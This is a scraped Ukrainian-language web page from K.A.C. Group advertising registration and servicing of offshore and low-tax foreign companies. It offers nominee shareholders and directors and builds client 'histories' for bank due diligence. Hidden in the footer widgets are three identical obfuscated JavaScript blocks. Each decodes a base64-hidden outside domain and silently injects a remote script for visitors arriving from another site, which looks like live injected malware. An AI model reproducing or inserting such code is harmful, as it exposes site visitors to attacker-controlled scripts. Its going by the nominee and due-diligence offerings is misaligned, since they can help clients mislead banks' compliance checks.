data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-okmp mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-75 okmp' id='mega-menu-item-75'><a class="mega-menu-link" href="https://kac.com.ua/ua/about/" aria-haspopup="true" aria-expanded="false" tabindex="0">Про компанію<span class="mega-indicator" tabindex="0" role="button" aria-label="Про компанію submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-row' id='mega-menu-75-0'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-1-of-12' id='mega-menu-75-0-0'></li><li class='mega-menu-column mega-bg_clrmenu mega-menu-columns-7-of-12 bg_clrmenu' id='mega-menu-75-0-1'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-2' id='mega-menu-item-text-2'><h4 class="mega-block-title">K.A.C. Group</h4><div class="textwidget"><p>Об&#8217;єднує в собі:</p><p>• аудиторську компанію АФ «Київська Аудиторська Служба»<br /> • адвокатську компанію «Прайм»<br /> • експертно-оціночну компанію «Фінексперт»<br /></p></div></li></ul></li><li class='mega-menu-column mega-bg_padmenu mega-menu-columns-4-of-12 bg_padmenu' id='mega-menu-75-0-2'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-79' id='mega-menu-item-79'><a class="mega-menu-link" href="https://kac.com.ua/ua/about/">Історія</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-76' id='mega-menu-item-76'><a class="mega-menu-link" href="https://kac.com.ua/ua/partnery/">Партнери</a></li></ul></li></ul></li></ul></li><li class='mega-mpnk mega-relative mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-10 mpnk relative' id='mega-menu-item-10'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Практики<span class="mega-indicator" tabindex="0" role="button" aria-label="Практики submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-row' id='mega-menu-10-0'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-0-0'><ul class="mega-sub-menu"><li class='mega-mstl mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-149 mstl' id='mega-menu-item-149'><a class="mega-menu-link" href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/">Аудит і бухгалтерський облік<span class="mega-indicator" tabindex="0" role="button" aria-label="Аудит і бухгалтерський облік submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-152' id='mega-menu-item-152'><a class="mega-menu-link" href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/auditorskie-uslugi/">Аудит бухгалтерський облік</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-151' id='mega-menu-item-151'><a class="mega-menu-link" href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/finansovyj-autsorsing/">Фінансово-економічний консалтинг</a></li></ul></li></ul></li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-0-1'><ul class="mega-sub-menu"><li class='mega-mstl mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-page-ancestor mega-current-menu-ancestor mega-current-menu-parent mega-current-page-parent mega-current_page_parent mega-current_page_ancestor mega-menu-item-has-children mega-menu-item-172 mstl' id='mega-menu-item-172'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/">Міжнародний бізнес<span class="mega-indicator" tabindex="0" role="button" aria-label="Міжнародний бізнес submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-166 mega-current_page_item mega-menu-item-175' id='mega-menu-item-175'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/registratsiya-i-obsluzhivanie-zarubezhnyh-kompanij/" aria-current="page">Реєстрація та обслуговування зарубіжних компаній</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-174' id='mega-menu-item-174'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/otkrytie-schetov-v-inostrannyh-bankah/">Відкриття рахунків в іноземних банках</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-173' id='mega-menu-item-173'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/mezhdunarodnoe-nalogovoe-planirovanie-i-strukturirovanie/">Міжнародне податкове планування та структурування</a></li></ul></li></ul></li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-0-2'><ul class="mega-sub-menu"><li class='mega-mstl mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-104 mstl' id='mega-menu-item-104'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/">Юридична практика<span class="mega-indicator" tabindex="0" role="button" aria-label="Юридична практика submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-120' id='mega-menu-item-120'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/corporate-law/">Корпоративне та комерційне право</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-119' id='mega-menu-item-119'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/tax-dispute-resolution/">Судові спори та досудова комерційна медіація</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-118' id='mega-menu-item-118'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/tax-advocate/">Податкова адвокатура</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-117' id='mega-menu-item-117'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/tax-compliance-aml/">Податковий та AML комплаєнс.</a></li></ul></li></ul></li></ul></li><li class='mega-menu-row' id='mega-menu-10-1'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-1-0'></li></ul></li></ul></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-2108' id='mega-menu-item-2108'><a class="mega-menu-link" href="https://kac.com.ua/ua/suspilni-proekty/" aria-haspopup="true" aria-expanded="false" tabindex="0">Суспільні проекти<span class="mega-indicator" tabindex="0" role="button" aria-label="Суспільні проекти submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-row' id='mega-menu-2108-0'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-2108-0-0'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://kac.com.ua/ua/suspilni-proekty/kac-pro-bono/">KAC Pro Bono</a></li></ul></li></ul></li><li class='mega-menu-row' id='mega-menu-2108-999'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-2108-999-0'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2278' id='mega-menu-item-2278'><a class="mega-menu-link" href="https://kac.com.ua/ua/bonistyka-1/">Українська історична боністика</a></li></ul></li></ul></li></ul></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-82' id='mega-menu-item-82'><a class="mega-menu-link" href="https://kac.com.ua/ua/contacts/" tabindex="0">Контакти</a></li></ul></div><div class="clear"></div><div class="relative"><div class="clm3 m_mod3">+38 044 502 82 28</div><div class="m_mod1"><form role="search" method="get" id="searchform1" action="https://kac.com.ua/ua/" > <input type="text" value="" placeholder="Что Вы ищете?" name="s" id="s" /> <button type="submit" id="searchsubmit"><i class="fa fa-search" aria-hidden="true"></i></button></form></div><div class="clear"></div></div></div><div class="block-menu-mobile"></div></div></header><section id="intro_blog" class="relative block" style="height:400px !important;"><div class="pattern"></div><div id="intro_bg" style="background:url(https://kac.com.ua/wp-content/themes/kac/images/bg_ab3.jpg) top center no-repeat; background-size: cover;"></div><div class="container main_new_text"><div class="mn_block align-left"><h1 class="inline-block align-left">Реєстрація та обслуговування зарубіжних компаній</h1><div class="inline align-left"></div></div></div></section><section id="line2" class="line2 block relative"><div class="container"><h2 class="align-center"></h2><div class="line2_txt"><p><strong>Реєстрація низькоподаткових компаній за кордоном</strong></p><p>За двадцять з гаком років роботи на ринку K.A.C. Group зареєструвала тисячі компаній по всьому світу. Значна частина з них була зареєстрована в низькоподаткових юрисдикціях, тобто офшорних зонах. Багато з них зараз підпадають під обмежувальні заходи, передбачені BEPS, MLI і CRS, але вони цілком можуть виконувати свої локальні функції:</p><ul><li><strong>Класичні офшори</strong> <strong>(offshores)</strong>: Надійні «охоронці» корпоративних прав, акцій та інших активів в Україні від вмотивованих дій ДФС і контролюючих органів, рейдерських посягань. Незамінні для реєстрації яхт і судів. Надійна частина тандему для конфіденційного володіння банківським рахунком в офшорному банку. Серед офшорів ми пропонуємо: Кіпр, Гонконг, Мальту, БВО, Беліз, Каймани, Панаму.</li><li><strong>Компанії з пільговим оподаткуванням:</strong> Такі компанії не є класичним офшором, але мають можливість у законний спосіб знизити податкові втрати. Вони цілком можуть бути використані в якості компаній міжнародного бізнесу при експортно-імпортних операціях.</li></ul><p>Наприклад, компанії з організаційно-правовою формою LP не платять податок на прибуток (він стягується з їх учасників). Такі компанії ми реєструємо в Канаді, Англії, Шотландії, Ірландії.</p><p>Також K.A.C. Group займається реєстрацією компаній в країнах, де замість податку на прибуток оподатковується її частина, яка розподіляється у вигляді дивідендів (в Україні планується аналогічне введення податку на виведений капітал). Таких країн з нульовою ставкою податку в Європі три &#8211; Естонія, Латвія, Грузія.</p><p>Ми пропонуємо клієнтам європейські юрисдикції з низькою податковою ставкою на прибуток (Швейцарія, Угорщина, Болгарія) або з можливістю компенсації частини сплаченого податку (Мальта).</p><p><strong>Фінансово-управлінські структури</strong></p><p>Перш за все, мова йде про холдинги для утримання і управління активами в Україні та отримання пасивних доходів, порядок оподаткування яких регулюється відповідною Конвенцією між Україною і, наприклад, Нідерландами, Швейцарією, Англією, Мальтою. З метою конфіденційного інвестування, регулювання взаємовідносин з партнерами в бізнесі і під час планування спадщини, ми пропонуємо фонди і трасти Люксембургу, Ліхтенштейну, Швейцарії, Джерсі, Кайманових островів. Це послуга досить специфічна, і більш детальну інформацію клієнти можуть отримати в офісі K.A.C. Group.</p><p><strong>Актуальні торгові компанії для міжнародного бізнесу</strong></p><p>В експортно-імпортних операціях, як правило, активно задіяні торгові партнери &#8211; компанії міжнародного бізнесу, які до недавнього часу узагальнено називалися «офшорами» незалежно від їх податкового і резидентного статусу. З активним впровадженням планів BEPS, MLI (боротьба з розмиванням податкової бази) і обмінів інформацією у компаній виникають труднощі з відкриттям банківських рахунків не тільки при проходженні процедури Due Diligence (ідентифікації клієнта). Головне &#8211; дотримання «комплаєнсу», а основна вимога &#8211; прив&#8217;язка бізнесу компанії до країни, де знаходиться банківський рахунок.</p><p>Ми пропонуємо комплексний продукт <strong>«компанія міжнародного бізнесу та банківський рахунок в одній юрисдикції»</strong> (з повною відповідністю умов) для експортно-імпортних операцій за напрямками: Північна Європа &#8211; Естонія, Центральна Європа &#8211; Польща, Південна Європа &#8211; Угорщина, Африка та Азія &#8211; Туреччина. Ці країни відсутні в будь-яких «чорних списках», мають невисокі податкові ставки, а також Угоди про уникнення подвійного оподаткування з Україною.</p><p><strong>Для зарубіжних компаній та їхніх бенефіціарів K.A.C. Group представляє:</strong></p><ol><li>Надання послуг «індивідуальних» номінальних акціонерів і директорів. У вартість послуги входить пакет апостильованих копій документів: паспорт, банківські виписки, рекомендації, підтвердження матеріального статусу.</li><li>Переведення компаній з офшорних зон в оншорні, злиття компаній в іншій юрисдикції. Відновлення ліквідованих компаній.</li><li>Ведення бухгалтерського обліку та аудит європейських компаній. Реєстрація європейського ПДВ (VAT, BTW, MOMS, TVA). Звітність за європейським ПДВ. Номери LEI. Акредитація на митних ліцензійних складах в Польщі, Чехії, Угорщині.</li><li>Організація і створення історії «сабстенс» за місцем реєстрації компанії, організація представницьких офісів в Європі з реальним договором оренди, пересиланням пошти, прийомом і розсилкою електронних повідомлень, організацією веб-сайтів. «Прив&#8217;язка» бенефіціара до цієї юрисдикції.</li><li>Адвокатські та нотаріальні послуги за кордоном. Консульське завірення та апостилізація.</li><li>Відкриття інвестиційних рахунків в банках Швейцарії, Ліхтенштейну, Джерсі, Гернсі, США, Великобританії, послуги «фемелі офіс».</li><li>Подання в закордонні банки. Due Diligence. Створення необхідної «історії» клієнта. Наші адвокати, в тому числі, працюють з архівами податкових органів, банків, адміністративних органів, нотаріусів, збираючи необхідний «кейс» по клієнту для іноземного банку. Супровід клієнта при проходження процедури «комплаєнсу».</li><li>Аутсорсинг роботи з банком. Підтримка статусу компанії в рамках «комплаєнсу». Підготовка затребуваних банком документів, листування тощо.</li><li>Розробка і аудиторська експертиза схем оптимізації податкових втрат з використанням нерезидентних компаній. Консультації зі застосування міжнародних договорів про уникнення подвійного оподаткування, ТЦУ, КІК для українських компаній та їхніх бенефіціарів.</li></ol></div></div></section><section id="yur" class="yur block relative"><div class="container align-center"><div class="spacer"></div><div id="parent"></div></div></section><section id="line2" class="line2 block relative"><div class="container"><h2 class="align-center"></h2><div class="line2_txt"></div></div></section><section id="line1" class="line1 line1_22 block relative" style="background-image: url(https://kac.com.ua/wp-content/uploads/2018/01/bg_about1.jpg) !important;"><div class="pattern"></div><div class="container mnp align-center"><div class="line1_txt"> <!текст для української версії сайту--> Залиште заявку та отримайте консультацію від нашого експерта <!текст для англійської версії сайту--></div> <a class="mbtn ppcnt" href="#f_consultant"> <!текст для української версії сайту--> Отримати консультацію <!текст для англійської версії сайту--> </a></div><div id="f_consultant" class="white-popup mfp-hide"><div class="pp_form"><div class="of1_ftxt"> <span> <!текст для української версії сайту--> Отримати консультацію <!текст для англійської версії сайту--> </span> <!текст для української версії сайту--> Заповніть поля форми, і ми звяжемося з вами найближчим часом <!текст для англійської версії сайту--></div><div role="form" class="wpcf7" id="wpcf7-f1001-o1" lang="ru-RU" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/ua/mezhdunarodnyj-biznes/registratsiya-i-obsluzhivanie-zarubezhnyh-kompanij/#wpcf7-f1001-o1" method="post" class="wpcf7-form init form_consult_ua" novalidate="novalidate" data-status="init"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="1001" /> <input type="hidden" name="_wpcf7_version" value="5.6.2" /> <input type="hidden" name="_wpcf7_locale" value="ru_RU" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1001-o1" /> <input type="hidden" name="_wpcf7_container_post" value="0" /> <input type="hidden" name="_wpcf7_posted_data_hash" value="" /></div><p><span class="wpcf7-form-control-wrap" data-name="name1"><input type="text" name="name1" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-field" aria-required="true" aria-invalid="false" placeholder="Ваше ім&#039;я" /></span><br /> <span class="wpcf7-form-control-wrap" data-name="phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel form-field" aria-required="true" aria-invalid="false" placeholder="Ваш телефон" /></span><br /> <span class="wpcf7-form-control-wrap" data-name="email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-field" aria-required="true" aria-invalid="false" placeholder="Ваша електронна адреса" /></span><br /> <span class="wpcf7-form-control-wrap" data-name="name2"><input type="text" name="name2" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-field" aria-required="true" aria-invalid="false" placeholder="Ваше питання?" /></span><br /> <input type="submit" value="Отримати консультацію" class="wpcf7-form-control has-spinner wpcf7-submit submit-button" /></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div> <!текст для англійської версії сайту--></div></div></section><section id="news" class="news block relative"><div class="container relative"><h2 class="align-left"> <!текст для української версії сайту--> Наші новини <!текст для англійської версії сайту--></h2><ul class="news_bl"><li class="n_item"><div class="bg_item relative"> <img src="https://kac.com.ua/wp-content/uploads/pexels-ericson-fernandes-855622-33447208-375x210.jpg" alt="Британія запроваджує оновлені процентні ставки за прострочені та дострокові податкові платежі"><div class="pattern"></div><div class="it_meta1"><a href="https://kac.com.ua/ua/category/novyny/" rel="category tag">Новини</a></div><div class="it_h"><a href="https://kac.com.ua/ua/brytaniya-zaprovadzhuye-onovleni-protsentni-stavky-za-prostrocheni-ta-dostrokovi-podatkovi-platezhi/" rel="bookmark">Британія запроваджує оновлені процентні ставки за прострочені та дострокові податкові платежі</a></div><div class="it_meta2">19.01.2026</div></div></li><li class="n_item"><div class="bg_item relative"> <img src="https://kac.com.ua/wp-content/uploads/pexels-shvetsa-4482896-375x210.jpg" alt="Revolut. Тиха революція фінансової галузі. Платіжки йдуть з України"><div class="pattern"></div><div class="it_meta1"><a href="https://kac.com.ua/ua/category/media/" rel="category tag">Медіа</a></div><div class="it_h"><a href="https://kac.com.ua/ua/revolut-tyha-revolyutsiya-finansovoyi-galuzi-platizhky-jdut-z-ukrayiny/" rel="bookmark">Revolut. Тиха революція фінансової галузі. Платіжки йдуть з України</a></div><div class="it_meta2">14.01.2026</div></div></li><li class="n_item"><div class="bg_item relative"> <img src="https://kac.com.ua/wp-content/uploads/pexels-olia-danilevich-5466793-375x210.jpg" alt="ОЕСР публікує найновішу експертну оцінку обміну інформацією про податкові рішення"><div class="pattern"></div><div class="it_meta1"><a href="https://kac.com.ua/ua/category/novyny/" rel="category tag">Новини</a></div><div class="it_h"><a href="https://kac.com.ua/ua/oecd-releases-latest-peer-review-report-on-the-exchange-of-information-on-tax-rulings/" rel="bookmark">ОЕСР публікує найновішу експертну оцінку обміну інформацією про податкові рішення</a></div><div class="it_meta2">06.01.2026</div></div></li></ul><div class="align-center relative"> <a href="/news/" class="nbtn"> Всі піблікації</a></div></div></section><footer id="footer" class="footer block relative"><div class="container pb20"><div class="fcol fcol1"><h4>Практики</h4><div class="menu-foot_menu1-container"><ul id="menu-foot_menu1" class="menu"><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/">Аудит, бухгалтерський облік, податки</a></li><li id="menu-item-490" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/auditorskie-uslugi/">Аудит та бухгалтерський облік</a></li><li id="menu-item-492" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/finansovyj-autsorsing/">Фінансово-економічний консалтинг</a></li><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-493"><a href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/">Міжнародний бізнес</a></li><li id="menu-item-496" class="lipd menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-166 current_page_item menu-item-496"><a href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/registratsiya-i-obsluzhivanie-zarubezhnyh-kompanij/" aria-current="page">Реєстрація та обслуговування зарубіжних компаній</a></li><li id="menu-item-495" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/otkrytie-schetov-v-inostrannyh-bankah/">Відкриття рахунків в іноземних банках</a></li><li id="menu-item-494" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/mezhdunarodnoe-nalogovoe-planirovanie-i-strukturirovanie/">Міжнародне податкове планування та структурування</a></li></ul></div></div><div class="fcol fcol2"><h4>&nbsp;</h4><div class="menu-foot_menu2-container"><ul id="menu-foot_menu2" class="menu"><li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://kac.com.ua/ua/yur-praktika/">Юридична практика та податкова адвокатура</a></li><li id="menu-item-501" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://kac.com.ua/ua/yur-praktika/corporate-law/">Корпоративне та комерційне право</a></li><li id="menu-item-500" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://kac.com.ua/ua/yur-praktika/tax-dispute-resolution/">Судові спори та досудова комерційна медіація</a></li><li id="menu-item-502" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-502"><a href="https://kac.com.ua/ua/yur-praktika/tax-advocate/">Податкова адвокатура</a><ul class="sub-menu"><li id="menu-item-499" class="lipd menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://kac.com.ua/ua/yur-praktika/tax-compliance-aml/">Податковий та AML-комплаєнс</a></li></ul></li><li id="menu-item-2119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2119"><a href="https://kac.com.ua/ua/suspilni-proekty/">Суспільні проекти</a><ul class="sub-menu"><li id="menu-item-2101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://kac.com.ua/ua/suspilni-proekty/kac-pro-bono/">KAC Pro Bono</a></li><li id="menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2294"><a href="https://kac.com.ua/ua/bonistyka-1/">Українська історична боністика</a></li></ul></li></ul></div></div><div class="fcol fcol3"><h4>Інформація</h4><div class="menu-foot_menu3-container"><ul id="menu-foot_menu3" class="menu"><li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://kac.com.ua/ua/about/">Про компанію</a></li><li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://kac.com.ua/ua/partnery/">Партнери</a></li><li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://kac.com.ua/ua/news/">Новини</a></li></ul></div><h4 style="padding-top:20px;">Приєднуйтесь</h4><ul class="fsoc_bl"><li> <a title="Facebook" href="https://www.facebook.com/kac.group.kiyv" target="_blank"> <i class="fa fa-facebook"></i> </a></li><li> <a title="Instagram" href="https://www.instagram.com/kacgroup/" target="_blank"> <i class="fa fa-instagram"></i> </a></li><li> <a title="LinkedIn" href="https://www.linkedin.com/in/k-a-c-group-a54609129/"
 target="_blank"> <i class="fa fa-linkedin"></i> </a></li></ul></div><div class="fcol fcol4"><h4>Контакти</h4><ul><li><div class="adr1">Адреса</div><div class="textwidget"><p>м. Київ, вул. Оболонська 29, блок А, офіс 202-302</p></div></li><li><div class="adr1">E-mail</div><div class="textwidget"><p>info@kac.com.ua<br /> prime-info@kac.com.ua</p></div></li><li><div class="adr1">Телефон</div><div class="textwidget"><p>+38 (044) 502-82-28</p></div></li><li><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></li><li><div class="textwidget custom-html-widget"></div></li><li><div class="textwidget custom-html-widget"></div></li><li><div class="textwidget custom-html-widget"></div></li><li class="widget_text mt20"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></li><li class="widget_text mt20"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></li><li class="widget_text mt20"><div class="textwidget custom-html-widget"></div></li><li class="widget_text mt20"><div class="textwidget custom-html-widget"></div></li></ul></div><div class="fcoll mt20"><div class="fcollb align-left">&copy; 1998—2026 "K.A.C. Group ". All rights reserved</div><div class="fcollb align-right"></div></div></div></footer></div><div class="sm_sidebox_spoiler"> <input type="checkbox" id="spoilerid_1"> <label for="spoilerid_1"><span></span></label><div class="sm_sidebox_content"> <a href="tel:+380445028228"> <span class="sm_tooltiptext"> Зателефонувати </span> <img src="data:image/svg+xml;base64,
[base64]" /> </a> <a href="mailto:info@kac.com.ua"> <span class="sm_tooltiptext"> Відпривити Email</span> <img src="data:image/svg+xml;base64,
[base64]" /> </a></div></div> <script>jQuery(document).ready(function($) {
			var $checkboxes;
			function storekey() {
				var keysVal = $checkboxes.map(function() {
					if(this.checked) return $(this).attr('data-key');
				}).get().join(',');
				// console.log(keysVal)
				$("input[name='fieldVal']").val(keysVal);
			}
			$(function() {
				$checkboxes = $("input[class='listCheckbox']").change(storekey);
			});
		});</script> <script>var time = 2,
  cc = 1;
$(window).scroll(function() {
  $('#counter').each(function() {
    var
      cPos = $(this).offset().top,
      topWindow = $(window).scrollTop();
    if (cPos < topWindow + 600) {
      if (cc < 2) {
        $(".number").addClass("viz");
        $('div').each(function() {
          var
            i = 1,
            num = $(this).data('num'),
            step = 1000 * time / num,
            that = $(this),
            int = setInterval(function() {
              if (i <= num) {
                that.html(i);
              } else {
                cc = cc + 2;
                clearInterval(int);
              }
              i++;
            }, step);
        });
      }
    }
  });
});</script> <link rel='stylesheet' id='fontawesome-css'  href='https://kac.com.ua/wp-content/themes/kac/css/font-awesome.min.css?ver=null.1768928720' type='text/css' media='all' /> <script type='text/javascript' src='https://kac.com.ua/wp-content/themes/kac/js/jquery.min.js?ver=1768928720' id='jquery-js'></script> <script type='text/javascript' src='https://kac.com.ua/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9.1768928720' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://kac.com.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0.1768928720' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/kac.com.ua\/ua\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://kac.com.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2.1768928720' id='contact-form-7-js'></script> <script type='text/javascript' src='https://kac.com.ua/wp-content/themes/kac/js/plugins.js?ver=null.1768928720' id='plugins-js'></script> <script type='text/javascript' src='https://kac.com.ua/wp-content/themes/kac/js/scripts.js?ver=null.1768928720' id='scripts-js'></script> <script type='text/javascript' src='https://kac.com.ua/wp-content/themes/kac/js/map.js?ver=null.1768928720' id='map-js'></script> <script type='text/javascript' src='https://kac.com.ua/wp-includes/js/hoverIntent.min.js?ver=1.10.2.1768928720' id='hoverIntent-js'></script> <script type='text/javascript' id='megamenu-js-extra'>var megamenu = {"timeout":"300","interval":"100"};</script> <script type='text/javascript' src='https://kac.com.ua/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.1.1.1768928720' id='megamenu-js'></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://kac.com.ua/wp-content/themes/kac/style.css?ver=1768928720
body_size: 20019
content:
/*!
Theme Name:kac
Author:tonyline
Author URI:https://tonyline.com.ua
Description:web
Version:1.0.0
License:GNU General Public License v2 or later
License URI:LICENSE
Text Domain:kac
*/
